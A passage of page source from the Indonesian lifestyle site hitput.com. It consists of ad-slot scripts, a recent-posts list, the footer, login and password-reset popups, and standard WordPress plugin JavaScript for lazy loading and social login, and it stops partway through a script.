		            adEl.setAttribute("data-ad-slot", "8705897123");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1569914191885129");
		            adEl.setAttribute("data-ad-slot", "8705897123");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1569914191885129");
		            adEl.setAttribute("data-ad-slot", "8705897123");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


		<aside id="recent-posts-72" class="td_block_template_1 widget recent-posts-72 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://hitput.com/tren-fotografi-digicam-gen-z/">Tren Fotografi Digicam: Cara Bikin Foto &#8216;Blurry Aesthetic&#8217; ala Gen Z</a>
									</li>
											<li>
					<a href="https://hitput.com/jual-bibit-ikan-nila-merah-depok/">Pusat Jual Bibit Ikan Nila Merah Berkualitas di Depok</a>
									</li>
											<li>
					<a href="https://hitput.com/tren-digital-marketing-2026/">10 Tren Digital Marketing 2026: Era AI dan Social Search</a>
									</li>
											<li>
					<a href="https://hitput.com/negara-murah-untuk-solo-traveler-luar-negeri/">3 Negara Murah untuk Solo Traveler Luar Negeri di Akhir Tahun</a>
									</li>
											<li>
					<a href="https://hitput.com/cafe-idroc-space-sentul-bogor/">Cafe Idroc Space Sentul Bogor: Coffee Shop Aesthetic dengan Jazz Vibes</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div  class="tdc-footer-wrap ">

                <!-- Footer -->
				<div  class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hitput.com/"><img class="td-retina-data" src="https://hitput.com/wp-content/uploads/2017/05/hitput-e1494240189554.png" data-retina="https://hitput.com/wp-content/uploads/2017/05/hitput-e1494240189554.png" alt="" title=""  width="240" height="118" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Hitput.com selalu Up-to-Date dengan Berita dan Tren Terbaru seputar Keuangan, Bisnis, Investasi, Kesehatan, Hiburan, Fashion, OOTD Hijab.
<div class="footer-email-wrap">Contact us: <a href="mailto:info@hitput.com">info@hitput.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.dailymotion.com/hitputcom_official" title="Dailymotion">
                <i class="td-icon-font td-icon-dailymotion"></i>
                <span style="display: none">Dailymotion</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/hitputcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hitputcom" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://id.pinterest.com/hitputcom/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCKdx4k2eMpMBKFNrguUzt8w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div  class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-7745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-7745"><a href="https://company.hitput.com/">About Us</a></li>
<li id="menu-item-3962" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3962"><a href="https://hitput.com/contact-hitput/">Contact</a></li>
<li id="menu-item-3963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3963"><a rel="privacy-policy" href="https://hitput.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 | HITPUT.COM All Right Reserved
                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div  id="snax-popup-content" class="snax white-popup mfp-hide">
		
<div  class="snax-login-tab snax-tab-active">

	<h2 class="g1-alpha">Log In</h2>

	
	
	
	
		
		<h4 class="snax-form-legend snax-form-legend-sign-in">Sign In</h4>

		<div  class="snax-login-form">
			<form name="loginform-in-popup" id="loginform-in-popup" action="https://hitput.com/login/" method="post"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div id="snax-login-recaptcha"></div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://hitput.com/tag/spbu/" />
			</p><style type="text/css"></style><div id="nsl-custom-login-form-1"><div class="nsl-container nsl-container-block" data-align="left"><div class="nsl-container-buttons"><a href="https://hitput.com/register/?loginSocial=facebook&#038;redirect=https%3A%2F%2Fhitput.com%2Ftag%2Fspbu%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Facebook&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="facebook" data-popupwidth="600" data-popupheight="679"><div class="nsl-button nsl-button-default nsl-button-facebook" data-skin="dark" style="background-color:#1877F2;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1365.3 1365.3" height="24" width="24"><path d="M1365.3 682.7A682.7 682.7 0 10576 1357V880H402.7V682.7H576V532.3c0-171.1 102-265.6 257.9-265.6 74.6 0 152.8 13.3 152.8 13.3v168h-86.1c-84.8 0-111.3 52.6-111.3 106.6v128h189.4L948.4 880h-159v477a682.8 682.8 0 00576-674.3" fill="#fff"/></svg></div><div class="nsl-button-label-container">Continue with <b>Facebook</b></div></div></a><a href="https://hitput.com/register/?loginSocial=google&#038;redirect=https%3A%2F%2Fhitput.com%2Ftag%2Fspbu%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Google&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600"><div class="nsl-button nsl-button-default nsl-button-google" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div><div class="nsl-button-label-container">Continue with <b>Google</b></div></div></a></div></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    window._nslDOMReady(function () {
        var container = document.getElementById('nsl-custom-login-form-1'),
            form = container.closest('form');

        var innerContainer = container.querySelector('.nsl-container');
        if (innerContainer) {
            innerContainer.classList.add('nsl-container-embedded-login-layout-below');
            innerContainer.style.display = 'block';
        }

        form.appendChild(container);
    });
</script>
<style type="text/css"></style>
</form>		</div>

		<a class="snax-link-forgot-pass" href="https://hitput.com/lostpassword/">Forgot password?</a>

					<p class="snax-form-tip snax-form-tip-register">Don&#039;t have an account? <a
					href="https://hitput.com/register/">Register</a>
			</p>
		
	
	
</div>

<div  class="snax-forgot-pass-tab snax-tab-inactive">

	<h2 class="g1-alpha g1-alpha-2nd">Forgot password?</h2>

	<p>
		Enter your account data and we will send you a link to reset your password.	</p>

	
	<div  class="snax-forgot-pass-form">
		<form name="lostpasswordform" id="lostpasswordform" action="https://hitput.com/lostpassword/" method="post">
			<div class="snax-validation-error snax-forgot-pass-error-message"></div>
			<div class="snax-validation-error snax-forgot-pass-success-message"></div>
			<p class="forgot-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Username or Email Address" />
			</p>
			<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6LeQl2EUAAAAADL5fEU3JUnQz4CdwKCBZEzhMl0A" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script type="rocketlazyloadscript">
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeQl2EUAAAAADL5fEU3JUnQz4CdwKCBZEzhMl0A"
                  frameborder="0" title="captcha" scrolling="no"
                  style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                  title="response" class="g-recaptcha-response"
                  style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

			<input type="hidden" name="redirect_to" value="https://hitput.com/tag/spbu/" />
			<p class="forgot-submit">
				<input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Reset Password" />
			</p>

			<a href="#" class="snax-back-to-login-tab">Back to Login</a>
		</form>
	</div>

	
</div>

<div  class="snax-reset-tab snax-tab-inactive">

	<div  class="snax-reset-pass-form">
		<h2>Your password reset link appears to be invalid or expired.</h2>
	</div>


</div>

<div  class="snax-gdpr-tab snax-tab-inactive">

	<h2 class="g1-alpha">Log in</h2>

	<h3 class="g1-delta">Privacy Policy</h3>

	<p></p>

	<a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#">Accept</a>

</div>
	</div>
	<div  class="snax snax-notifications snax-notifications-off">
	<div  class="snax-notification">
		<button class="snax-notification-close">Close</button>
		<p class="snax-notification-text"></p>
	</div>
</div><div  id="snax-popup-add-to-collection" class="snax white-popup mfp-hide">
	<h2>Add to Collection</h2>

	<div  class="snax-add-to-collection"><!--  .snax-add-to-collection-loading -->
		<form class="snax-form-collection-search">
			<label>
				Add new or search				<input name="snax-collection-search" type="search" placeholder="Add new&hellip;" autocomplete="off" />
			</label>
			<input name="snax-collection-save" type="submit" value="Save" disabled="disabled" />
		</form>
		<div  class="snax-collections snax-collections-tpl-listxs">
			<ul class="snax-collections-items">
				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-public">
						<p class="snax-collection-title"><a>Public collection title</a></p>
					</div>
				</li>

				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-private">
						<p class="snax-collection-title"><a>Private collection title</a></p>
					</div>
				</li>
			</ul>
		</div>
		<div  class="snax-collections-leading">
			<div class="snax-collections-leading-icon"></div>
			<h3 class="snax-collections-leading-title">No Collections</h3>
			<p>Here you&#039;ll find all collections you&#039;ve created before.</p>
		</div>
	</div>
</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697e737a92418
    -->

    <script type="text/javascript" id="snax-collections-js-extra">
/* <![CDATA[ */
var snax_collections_js_config = "{\"ajax_url\":\"https:\\/\\/hitput.com\\/wp-admin\\/admin-ajax.php\",\"home_url\":\"https:\\/\\/hitput.com\",\"user_id\":0,\"post_id\":0,\"nonce\":\"14eabac6c7\",\"history\":\"off\",\"i18n\":{\"are_you_sure_remove\":\"Entire collection with all items will be removed. Proceed?\",\"are_you_sure_clear_all\":\"All collection items will be removed. Proceed?\",\"removed\":\"Collection has been successfully removed\",\"removing_items\":\"Removing collection items...\"}}";
//# sourceURL=snax-collections-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/plugins/snax/assets/js/collections.min.js?ver=1.83" id="snax-collections-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/plugins/snax/assets/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/snax/assets/js/jquery.timeago/jquery.timeago.js?ver=1768996753" id="jquery-timeago-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/snax/assets/js/jquery.timeago/locales/jquery.timeago.en.js?ver=1768996753" id="jquery-timeago-en-js" data-rocket-defer defer></script>
<script type="text/javascript" id="snax-front-js-extra">
/* <![CDATA[ */
var snax_front_config = "{\"ajax_url\":\"https:\\/\\/hitput.com\\/wp-admin\\/admin-ajax.php\",\"site_url\":\"https:\\/\\/hitput.com\",\"autosave_interval\":60,\"use_login_recaptcha\":true,\"recaptcha_api_url\":\"https:\\/\\/www.google.com\\/recaptcha\\/api.js\",\"recaptcha_version\":\"20\",\"recaptcha_site_key\":\"6LeQl2EUAAAAADL5fEU3JUnQz4CdwKCBZEzhMl0A\",\"enable_login_popup\":true,\"login_url\":\"https:\\/\\/hitput.com\\/?snax_login_popup\",\"login_popup_url_var\":\"snax_login_popup\",\"logged_in\":false,\"login_success_var\":\"snax_login_success\",\"delete_status_var\":\"snax_delete_status\",\"i18n\":{\"are_you_sure\":\"Are you sure?\",\"recaptcha_invalid\":\"\u003Cstrong\u003EERROR\u003C\\/strong\u003E: The reCAPTCHA you entered is incorrect.\",\"passwords_dont_match\":\"Passwords don't match.\",\"link_invalid\":\"Your password reset link appears to be invalid or expired.\",\"password_set\":\"New password has been set\",\"duplicate_comment\":\"Duplicate comment detected; it looks as though you\u2019ve already said that!\",\"comment_fail\":\"Comment Submission Failure\",\"see_all_replies\":\"See all replies\",\"user_is_logging\":\"Please wait. You are logging in\u2026\",\"points_singular_tpl\":\"\u003Cstrong\u003E%d\u003C\\/strong\u003E Point\",\"points_plural_tpl\":\"\u003Cstrong\u003E%d\u003C\\/strong\u003E Points\",\"points_singular_short_tpl\":\"\u003Cstrong\u003E%s\u003C\\/strong\u003E Point\",\"points_plural_short_tpl\":\"\u003Cstrong\u003E%s\u003C\\/strong\u003E Points\",\"popup_close_label\":\"Close (Esc)\"}}";
//# sourceURL=snax-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/snax/assets/js/front.js?ver=1768996753" id="snax-front-js" data-rocket-defer defer></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

